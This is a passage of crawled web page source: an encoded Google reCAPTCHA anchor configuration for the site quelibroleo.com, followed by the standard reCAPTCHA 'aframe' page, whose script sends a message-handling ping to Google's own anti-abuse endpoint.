Pw6rDkyx9T8OywqNFLnXCpH/CnsOfw7fDocOKwqs0wpLCkwJ4IMOuw5ZvwohbwqtOwqTCqcKhAcKqw5/CtMK7S0VrVBzCrBNsVsKMw7ZSd2dDZk3DqljDlcKsw5AwKcK5wqtKOMOVw7/[base64]/CrgnCvsK7MsK+wrnDuyxYwpw8wr0wwptYw6PCuW/DpX7Doldvw4/DvsOQwofDhA3CosOzw5zCunTClxrDoC/[base64]/YMODTH8xKBt/[base64]/CusKkCMOuEDDCqMOTw6bDrcKvwrEpRsK7wo/CoTrDlMKOw5DDhcOGQsOQwp/Cl8OfHcKvwpDDiMO8a8KYwrVHO8KRwrnDlsOAasOHL8OePAjDilAcw75jw6vCpcKoMsKWw4/DlQ1aw6vCmsK6w49LQA3DmcO2d8K+w7XCrm/CmkQ0wpsMw78Iw41rNUTCu0UQwr/Cv8OXM8KUQ27DgMK2wq0Mwq/DpxR5wqB+EQjConvCpxJ5wp01wrJ6w6B7NGfCm8KQw5U6UjROUhA4TV93QsKSZxgMw79MwqnDvcO9woU/GWxewr8gLDpFwo7DpMOzP3fCgU1iSsK8VXZXU8OHwpDDqcK/wr0fKMKlbhgTMsKFYsOnwrZhW8KJbmbDvsKtw6fCkcK9ZsO1FCjDr8K5wqTCuBXCosOdw6VZw4hTwofDjMKTwppKaQBTW8OFw4p4w5zChjswwp4tTMO7w51cwq81CsOgR8KHwpjDlMKaaMOIwoxUw6XCv8KNGAwFG8OuMWzCv8ORwoI1w6IRw4oWw6/DoMKkXsKZw5HDpMKTw6xjMH/Dl8KGw5zCmMKZFDRjw6HDp8KjU33CrcO7worDhcOKw67CtMOSw5gcw5nCpcOcZcOMT8OBHAHDtX3ChsOhajLChsOuwq/DgsOoGW8cLWYqwq1Ww6oUw48SwpZkCU7Dl2HDkCHCmHwtScOTMyYiw5Aawq3Diz/CscOUw7NVCMKjEirCghnDhcK6UXzDnmnCqQRvX8OKfGwVSVzDkMOAw5IVwqlsRMOKw5/[base64]/CmMKQA8OhJmETLMOPwqMvwoDCisKjQMOrwqDDuALDisKoS8KEYcK9w6l9w7nDpzV2w67Dt8OWwpPDonTCs8O7RsK3BmJWYhQzVw1iw5dcYMKNGMKyw4/[base64]/DjXjDqnnDtmnCvsO/wp7CuT/DksKvbMOgdyXDscOsQMK8Cn14YsKgc8Olw6XDkMK7X8Kbwq7DqcKHBsOaw7tdw7XDkMOWw4N8DXzCqMOcw415ZMO/IH7CrMORUVvCtgl2R8OaSD7Cqy0WBcOhHMOmd8K2ckolGzATw7zDtX4NwpcPDsOmw5HCj8ONw4NZw75BwqLCosOlCsO5w512Lj7CvMKsZMO5w4gww7JLwpXDjsOUwr1IwpLDr8KBwr5nw5XCvsOswqPDlcKCwqh/IE3CicOCIsO1w6fDp2Bdw7HDllpYwq0yw6dHccKsw6gZwq8tw5vCsEtzwpPCmMOGbCLCkgw/Kj4Rwq58F8K5QSgdw5hkw4jDpsOkDsKmEMKib0HDsMOsfhPCgsK1LFIZAcO2w77DuyrCnUllZMKHM1bDiMKVIyNLesOVw4nCpsOBPk5/[base64]/DrMO9PllVIALDsnM\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MG/cd04JIWKraOu61ErZjTrWbraaaf0mYSlykql7JJU\\u003d\x22,1,0,null,1,1768649510060,0,0,[174,14,144],null,[21],\x22RC-iz7tZdw94pekbw\x22,null,null,null,null,null,\x220dAFcWeA5j4J1q5LO3B8g_BNINV5bobNZ33pvqImNCke5b3hn9TUzMyzr5EN3jUG9E-m4yK9hQIpaGSDLFZQYvhsa2DWVlm0nBqA\x22,1768732310107]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dn0x3Rn0Hdzv6CSGTMcniQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768645914784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>